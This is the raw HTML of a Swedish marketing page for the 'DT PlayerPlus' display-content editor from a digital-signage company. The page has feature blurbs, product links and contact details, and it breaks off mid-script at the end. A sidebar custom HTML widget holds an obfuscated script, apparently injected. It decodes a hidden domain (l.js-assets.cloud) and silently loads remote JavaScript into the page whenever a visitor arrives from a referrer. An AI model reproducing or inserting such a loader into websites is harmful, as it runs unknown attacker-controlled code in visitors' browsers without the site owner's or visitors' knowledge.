<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-41"><a href="https://displayteknik.com/our-service/" class="elementor-item" tabindex="-1">Vårt erbjudande</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1959"><a href="https://displayteknik.com/software-service/" class="elementor-sub-item" tabindex="-1">Mjukvara och tjänster</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1936 current_page_item menu-item-1958"><a href="https://displayteknik.com/editor-features/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">DT PlayerPlus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1960"><a href="https://displayteknik.com/our-service-2/" class="elementor-sub-item" tabindex="-1">Displayer</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2513"><a href="https://displayteknik.com/outdoor-display" class="elementor-sub-item" tabindex="-1">Utomhusskärmar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://displayteknik.com/indoor-display/" class="elementor-sub-item" tabindex="-1">Inomhusskärmar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://displayteknik.com/kiosks/" class="elementor-sub-item" tabindex="-1">Terminaler för självservice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://displayteknik.com/digital-signage-with-auto-dispenser/" class="elementor-sub-item" tabindex="-1">Digital Skyltning och handdesinfektion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://displayteknik.com/digital-menu-boards/" class="elementor-sub-item" tabindex="-1">Digitala menyer</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2418"><a href="https://displayteknik.com/blog" class="elementor-item" tabindex="-1">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://displayteknik.com/contact-us/" class="elementor-item" tabindex="-1">Kontakta Oss</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1936" class="post-1936 page type-page status-publish hentry">
	<!--<header class="entry-header">
				
				
	</header> .entry-header -->

	
	<div class="entry-content">
		<div class="pagehead">
<h1><strong>DT </strong>PlayerPlus <strong>Funktioner</strong></h1>
<p>Gör enkelt din egna hemsida!</p>
<p>&nbsp;</p>
</div>
<div class="container Dteditor_feature">
<div class="row">
<div class="col-lg-4">
<div class="dtmainfeature">
<p><img decoding="async" src="https://displayteknik.com/wp-content/uploads/2020/02/drag.png" /></p>
<h3>Dra &amp; Släpp Redigeraren</h3>
<p>DT redigeraren gör designen till en rolig och enkel process</p>
</div>
</div>
<div class="col-lg-4">
<div class="dtmainfeature">
<p><img decoding="async" src="https://displayteknik.com/wp-content/uploads/2020/02/pen.png" /></p>
<h3>Snabbare Än Andra</h3>
<p>Titta på varje element medan du stylar det och skapa magi</p>
</div>
</div>
<div class="col-lg-4">
<div class="dtmainfeature">
<p><img fetchpriority="high" decoding="async" class="" src="https://displayteknik.com/wp-content/uploads/2020/02/speed.png" width="506" height="506" /></p>
<p>Varje förändring du gör sker omedelbart, vilket resulterar i den bästa användarupplevelsen</p>
</div>
</div>
<div class="col-lg-5">
<h3>Enkelt sätt att hantera visning och innehåll</h3>
<p><video src="https://displayteknik.com/wp-content/uploads/2020/02/Dteditor.mp4" autoplay="autoplay" loop="loop" muted="" width="100%" height="300"><br />
</video></p>
</div>
<div class="col-lg-7">
<div class="row">
<div class="col-lg-6">
<h3>Kopiera &amp; Klistra in</h3>
<p>Kopiera valfritt avsnitt, kolumn eller widget och klistra sedan in det var som helst på sidan. Du kan också kopiera och klistra in på olika sidor.</p>
</div>
<div class="col-lg-6">
<h3>Kopiera Stil</h3>
<p>Vill du bara kopiera styling av ett element? Inga problem. Högerklicka helt enkelt och få det gjort.</p>
</div>
<div class="col-lg-6">
<h3>Globala Färger</h3>
<p>Ställ in de globala färgerna för webbplatsen, då får varje nytt element du introducerar på sidan rätt färg.</p>
</div>
<div class="col-lg-6">
<h3>Globala Widgets</h3>
<p>Spara dina favorit widget konstruktioner, ha dem sedan till hands i den vänstra panelen och sätt in dem med ett enkelt drag &amp; drop.</p>
</div>
</div>
</div>
</div>
</div>
	</div><!-- .entry-content -->

	</article><!-- #post-1936 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://displayteknik.com/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Senaste inläggen</h2>
		<ul>
											<li>
					<a href="https://displayteknik.com/din-meny-fast-digital-framtiden-ar-har-%f0%9f%8d%bd%ef%b8%8f/">Din Meny, Fast Digital – Framtiden är Här! 🍽️</a>
									</li>
											<li>
					<a href="https://displayteknik.com/hjalp-med-webb-sociala-media/">Hjälp med webb sociala media?</a>
									</li>
											<li>
					<a href="https://displayteknik.com/allt-som-vanligt-igen/">Allt som vanligt igen?</a>
									</li>
											<li>
					<a href="https://displayteknik.com/skylta-informera-digitalt/">Skylta &#038; informera digitalt</a>
									</li>
											<li>
					<a href="https://displayteknik.com/elegant-losning-for-att-tvatta-handerna-och-informera-digitalt-samtidigt/">Elegant lösning för att tvätta händerna och informera digitalt samtidigt</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Senaste kommentarer</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">display</span> om <a href="https://displayteknik.com/?p=3224/#comment-1">Indoor display</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arkiv</h2>
			<ul>
					<li><a href='https://displayteknik.com/2023/09/'>september 2023</a></li>
	<li><a href='https://displayteknik.com/2021/04/'>april 2021</a></li>
	<li><a href='https://displayteknik.com/2020/08/'>augusti 2020</a></li>
	<li><a href='https://displayteknik.com/2020/04/'>april 2020</a></li>
	<li><a href='https://displayteknik.com/2018/05/'>maj 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://displayteknik.com/category/uncategorized-sv/">Displays</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://displayteknik.com/wp-login.php">Logga in</a></li>
			<li><a href="https://displayteknik.com/feed/">Flöde för inlägg</a></li>
			<li><a href="https://displayteknik.com/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		<div data-elementor-type="footer" data-elementor-id="3163" class="elementor elementor-3163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3daa2d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3daa2d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-284b85e" data-id="284b85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d724a elementor-widget elementor-widget-heading" data-id="60d724a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">En av våra </span><strong> Referenser </strong>
</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95d362c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95d362c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-878da96" data-id="878da96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfe4ca elementor-widget elementor-widget-image" data-id="5bfe4ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="208" src="https://displayteknik.com/wp-content/uploads/2021/08/Videovagg1-300x208.jpg" class="attachment-medium size-medium wp-image-3607" alt="" srcset="https://displayteknik.com/wp-content/uploads/2021/08/Videovagg1-300x208.jpg 300w, https://displayteknik.com/wp-content/uploads/2021/08/Videovagg1.jpg 636w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eee3dfa" data-id="eee3dfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a4a0b0 elementor-widget elementor-widget-text-editor" data-id="5a4a0b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Displayteknik jobbar i nära samarbete med Toyota Sweden</span></p><p><span style="color: #ffffff;">Visste du att man kan bygga hela väggar som en stor skärm?</span></p><p><span style="color: #ffffff;">Vi har hjälpt Toyota Sweden med flera olika storlekar.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e00513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e00513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17f35f9" data-id="17f35f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0647e80 elementor-widget elementor-widget-heading" data-id="0647e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">våra <strong> produkter </strong></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87e4890" data-id="87e4890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab449f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="eab449f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://displayteknik.com/sv/contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Få en offert</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62f4e82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62f4e82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20aeae8" data-id="20aeae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5654dcc elementor-position-top elementor-widget elementor-widget-image-box" data-id="5654dcc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://displayteknik.com/outdoor-display/" tabindex="-1"><img width="373" height="305" src="https://displayteknik.com/wp-content/uploads/2019/05/11.png" class="elementor-animation-shrink attachment-full size-full wp-image-52" alt="Digitala utomhusskärmar som visar objekt som en mäklare säljer." /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://displayteknik.com/outdoor-display/">Utomhusskärmar</a></h3><p class="elementor-image-box-description">
Vill du kommunicera digitalt i tuffa utomhusmiljöer? Vi hjälper dig! Kompletta lösningar för det nordiska klimatet. 

</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0157b9" data-id="b0157b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f075b8d elementor-position-top elementor-widget elementor-widget-image-box" data-id="f075b8d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://displayteknik.com/indoor-display/" tabindex="-1"><img width="373" height="305" src="https://displayteknik.com/wp-content/uploads/2019/11/2.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-1785" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://displayteknik.com/indoor-display/">Inomhusskärmar</a></h3><p class="elementor-image-box-description">Vilket budskap vill du kommunicera? Stort eller litet, med eller utan pekskärm? Vi hjälper dig!

</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-718f384" data-id="718f384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99949b1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="99949b1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://displayteknik.com/kiosks/" tabindex="-1"><img width="370" height="305" src="https://displayteknik.com/wp-content/uploads/2021/08/kiosak.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-3505" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://displayteknik.com/kiosks/">Terminaler</a></h3><p class="elementor-image-box-description">I en kiosk finns många olika möjligheter. Ge kunden service, vägledning, information om produkter, boka tider osv. Vad vill du göra?

</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-987bd64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="987bd64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d09f8c0" data-id="d09f8c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62e3635 elementor-widget elementor-widget-html" data-id="62e3635" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="animated-logo"><div class="image-wrap aos-init aos-animate" data-aos="zoom-in">
<img style="margin-left:30px" class="mobile-img services-img" alt="" src="https://displayteknik.com/wp-content/uploads/dt.png" data-src="img/dt.png"><div class="img-green img-circle-bg"></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-dd46729 elementor-widget elementor-widget-heading" data-id="dd46729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Vår passion är displayer i tuffa miljöer, det kan vara busshållsplatser, butiker, skidbackar och andra publika platser.

</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8a27053 elementor-widget elementor-widget-heading" data-id="8a27053" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hör av dig!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a09b4db elementor-widget elementor-widget-heading" data-id="a09b4db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://hakan@displayteknik.se">Låt oss samarbeta

<b>hakan@displayteknik.se</b></a></p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3de08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3de08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-061091e" data-id="061091e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca34b16 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca34b16" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Telefon						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						+46 72 541 01 02					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b118bd" data-id="7b118bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1febfac elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1febfac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							E-mail						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						hakan@displayteknik.se					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7761665" data-id="7761665" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8a434d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b8a434d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-skype"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Skype						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						hakan@displayteknik.se					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-727ee91 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="727ee91" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/displayteknik" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35dd4b1 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="35dd4b1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/displayteknik/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f745cf0 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="f745cf0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/displayteknik/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f94521d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f94521d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93ec8d4" data-id="93ec8d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324ff8a elementor-widget elementor-widget-html" data-id="324ff8a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script
src="https://widgets.leadconnectorhq.com/loader.js"
data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
data-widget-id="66901691235522a004c4963a" >
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.27.7' type='text/css' media='all' />
<script type="text/javascript" src="https://displayteknik.com/wp-content/themes/displayteknik/js/navigation.js?ver=20151215" id="displayteknik-navigation-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/themes/displayteknik/js/skip-link-focus-fix.js?ver=20151215" id="displayteknik-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/themes/displayteknik/js/bootstrap.min.js?ver=d171f718fc6c70298ac3694076e443db" id="bootstrap-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/displayteknik.com\/wp-admin\/admin-ajax.php","nonce":"6a6fbb73f4","urls":{"assets":"https:\/\/displayteknik.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/displayteknik.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/displayteknik.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://displayteknik.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar 